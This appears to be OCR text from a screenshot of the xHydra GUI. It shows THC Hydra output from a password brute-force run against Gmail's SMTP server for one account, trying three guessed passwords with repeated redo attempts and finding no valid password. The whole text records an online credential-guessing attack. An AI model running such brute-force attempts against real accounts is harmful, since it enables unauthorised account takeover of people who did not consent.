 Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 07:25:27
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Google Mail and others have bruteforce and hydra detection and send false positives. You are not doing anything illegal right?!
[WARNING] !read the above!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking smtp://smtp.gmail.com:465/
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 3 of 3 [child 2] (0/0)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 4 of 5 [child 1] (1/2)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 5 of 5 [child 0] (2/2)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 6 of 6 [child 2] (3/3)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 7 of 8 [child 1] (4/5)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "1236" - 8 of 8 [child 0] (5/5)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "password" - 9 of 9 [child 2] (6/6)
[REDO-ATTEMPT] target smtp.gmail.com - login "exampleehello@gmail.com" - pass "23366" - 10 of 10 [child 1] (7/7)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 07:26:24
<finished>
Activate Windows
Go to Settings to activate Windows.
Start Stop Save Output Clear Output